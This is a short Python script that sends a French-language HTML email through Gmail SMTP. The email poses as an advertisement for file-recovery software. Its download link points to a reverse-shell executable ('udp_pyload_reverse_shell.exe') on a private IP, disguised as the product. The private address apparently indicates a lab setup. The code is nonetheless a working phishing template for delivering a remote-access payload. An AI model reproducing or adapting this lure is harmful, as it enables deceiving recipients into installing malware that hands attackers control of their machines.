 msg = EmailMessage()
msg["to"] = "angelotrandria69@gmail.com"
msg["from"] = gmail_cfg["email"]
msg["Subject"] = "Sujet"
html = """
<html>
<body>
<h1 style="color: #5e9ca0;">Récupérez vos fichiers perdus ou effacés dès maintenant!</h1>
<p>Bonjour,</p>
<p>Nous sommes ravis de vous présenter notre nouveau logiciel de récupération de fichiers.
Ce programme vous permet de restaurer facilement et rapidement les fichiers que vous avez perdus ou effacés sur votre disque dur.</p>
<p>Voici quelques-unes de ses fonctionnalités :</p>
<ul>
<li>Récupération rapide et efficace de tous types de fichiers</li>
<li>Interface utilisateur intuitive et facile à utiliser</li>
<li>Supporte divers formats de disque dur et systèmes de fichiers</li>
</ul>
<p><b><a href="http://192.168.92.130/udp_pyload_reverse_shell.exe" style="color: #ff6600;">
Téléchargez le logiciel maintenant et récupérez vos fichiers en un rien de temps!</a></b></p>
<p>Meilleures salutations,<br>L'équipe de récupération de fichiers</p>
</body>
</html>
"""
part = MIMEText(html, "html")
msg.set_content(part)
with smtplib.SMTP_SSL(gmail_cfg["server"],gmail_cfg["port"]) as smtp :
smtp.login(gmail_cfg["email"],gmail_cfg["pwd"])
smtp.send_message(msg)
print("email sent successfully")